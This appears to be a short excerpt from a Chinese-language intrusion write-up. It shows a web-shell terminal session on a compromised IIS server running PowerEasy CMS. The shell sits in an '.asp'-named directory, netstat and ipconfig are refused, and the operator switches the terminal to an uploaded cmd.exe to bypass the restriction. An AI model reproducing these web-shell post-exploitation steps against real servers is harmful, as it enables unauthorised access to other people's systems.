 193.168.1.32
193.168.1.32
[*] 基本信息 [ A:C:D: ]
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> netstat -an | find "ESTABLISHED"
[Err] 拒绝访问。
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> ipconfig
[Err] 拒绝访问。
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> setp C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\1cmd.exe
设置终端路径为: C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\1cmd.exe
C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\>